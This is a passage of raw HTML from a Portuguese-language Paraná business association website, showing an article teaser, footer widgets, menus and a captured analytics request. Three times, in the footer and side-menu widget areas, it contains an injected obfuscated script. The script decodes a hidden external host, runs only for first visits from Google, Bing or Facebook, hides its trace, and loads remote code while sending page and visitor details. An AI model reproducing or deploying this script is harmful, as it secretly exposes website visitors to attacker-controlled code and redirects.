							 <a href="https://empreendedoresdoparana.com.br/a-responsabilidade-das-empresas-frente-as-mudancas-climaticas/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2024/05/Mudancas-Climaticas_banner-600x403.png" class="attachment-portfolio-thumb size-portfolio-thumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://empreendedoresdoparana.com.br/wp-content/uploads/2024/05/Mudancas-Climaticas_banner-600x403.png 600w, https://empreendedoresdoparana.com.br/wp-content/uploads/2024/05/Mudancas-Climaticas_banner-900x604.png 900w, https://empreendedoresdoparana.com.br/wp-content/uploads/2024/05/Mudancas-Climaticas_banner-400x269.png 400w" sizes="(max-width: 600px) 100vw, 600px" /></span></a>
							 <span class="meta-category"><a class="acp" href="https://empreendedoresdoparana.com.br/category/acp/">ACP</a></span>
							 <a class="entire-meta-link" href="https://empreendedoresdoparana.com.br/a-responsabilidade-das-empresas-frente-as-mudancas-climaticas/"></a>

							 <div class="article-content-wrap">
								 <div class="post-header">
									 <span class="meta">
										 									 </span>
									 <h3 class="title">A Responsabilidade das Empresas frente às Mudanças Climáticas</h3>
									 								 </div><!--/post-header-->

								 <div class="grav-wrap"><img alt='ACP' src='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/><div class="text"> <a href="https://empreendedoresdoparana.com.br/author/acp/">ACP</a><span>17 de maio de 2024</span></div></div>							 </div>

							 
						 </div>
					 </div>
					 </div></div>
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="2" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="2">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_6">
					<div id="media_image-2" class="widget widget_media_image"><img width="115" height="115" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/fav1.png" class="image wp-image-1593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/fav1.png 115w, https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/fav1-100x100.png 100w" sizes="(max-width: 115px) 100vw, 115px" /></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>					</div>
					
											
						<div class="col span_6">
							<div id="text-2" class="widget widget_text"><h4>Associação Comercial do Paraná</h4>			<div class="textwidget"><p>Associação Comercial do Paraná &#8211; há mais de 130 anos ao lado do empresário</p>
<p>Fundada em 1890, a ACP atende com ética e competência as necessidades de seus associados por meio da representação institucional e prestação de serviços.</p>
<p>A ACP oferece soluções inteligentes para pequenas, médias e grandes empresas, de todos os setores &#8211; agronegócio, indústria, atacado, varejo e serviços &#8211; atuando na Análise e Concessão de Crédito; Negativação e Cobrança; Prospecção e Qualificação de Leads, Estudos de Mercado e NCM, Dados Veiculares, Gerenciamento de Carteira de Clientes e Fornecedores e Scores de Crédito, com dados atualizados a nível nacional.</p>
<p>Contamos com parcerias exclusivas nas áreas de saúde, sistemas integrados de gestão e cooperativas de energia, que visam redução de custos em sua empresa.</p>
<p>Presente hoje em todas as regiões do Estado do Paraná, a entidade conta atualmente com mais de 30 mil associados diretos e indiretos, beneficiados com nossos dados, estratégia e inteligência em prol do seu crescimento.</p>
</div>
		</div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>								
							</div>
							
												
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>&copy; 2026 Empreendedores do Paraná. </p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1652"><a href="#">NAVEGUE POR TEMAS</a>
<ul class="sub-menu">
	<li class="gerenciar-processos menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1649"><a href="https://empreendedoresdoparana.com.br/category/gerenciar-processos/">Gerenciar processos</a></li>
	<li class="vender-mais menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1651"><a href="https://empreendedoresdoparana.com.br/category/vender-mais/">Vender mais</a></li>
	<li class="administrar-financas menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://empreendedoresdoparana.com.br/category/administrar-financas/">Administrar finanças</a></li>
	<li class="inspiracao menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://empreendedoresdoparana.com.br/category/inspiracao/">Inspiração</a></li>
	<li class="decolar-carreira menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://empreendedoresdoparana.com.br/category/decolar-carreira/">Decolar carreira</a></li>
</ul>
</li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://empreendedoresdoparana.com.br/category/gerenciar-processos/">Gerenciar processos</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://empreendedoresdoparana.com.br/category/vender-mais/">Vender mais</a></li>
<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://empreendedoresdoparana.com.br/category/administrar-financas/">Administrar finanças</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2119"><a href="https://empreendedoresdoparana.com.br/category/inspiracao/">Inspiração</a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://empreendedoresdoparana.com.br/category/decolar-carreira/">Decolar carreira</a></li>
</ul></div></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" href="https://twitter.com/acpdigital"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i> </a></li><li><a target="_blank" href="https://www.facebook.com/acpdigital/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" href="https://www.linkedin.com/company/associa-o-comercial-do-paran-?trk=company_logo"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i> </a></li><li><a target="_blank" href="https://www.youtube.com/user/acpprdigital"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li><li><a target="_blank" href="https://www.instagram.com/acpdigital/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
		"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><link rel='stylesheet' id='fancyBox-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/off-canvas/core.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/off-canvas/slide-out-right-material.css?ver=13.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/empreendedoresdoparana.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/priority.js?ver=13.0.6" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/empreendedoresdoparana.com.br\/wp-admin\/admin-ajax.php","postID":"877","rooturl":"https:\/\/empreendedoresdoparana.com.br","disqusComments":"false","loveNonce":"933c904466","mapApiKey":""};
var nectarOptions = {"quick_search":"false","mobile_header_format":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/init.js?ver=13.0.6" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/select2.min.js?ver=3.5.2" id="select2-js"></script>
<progress class="readingProgressbar" 
							data-height="4" 
							data-position="custom" 
							data-custom-position="#top" 
							data-foreground="#eeee22" 
							data-background="#054885" 
							value="0"></progress></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1009713728&t=pageview&_s=1&dl=https%3A%2F%2Fempreendedoresdoparana.com.br%2Ffesta-de-confraternizacao-nas-empresas-conheca-5-beneficios%2F&ul=en-us%40posix&dt=Festa%20de%20confraterniza%C3%A7%C3%A3o%20nas%20empresas%3A%20conhe%C3%A7a%205%20benef%C3%ADcios!%20-%20Empreendedores%20do%20Paran%C3%A1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2080984542&gjid=33141892&cid=1003145441.1768973536&tid=UA-65171432-7&_gid=670372426.1768973536&_r=1&_slc=1&z=417377236
body_size: -455
content:
2,cG-051K4NH127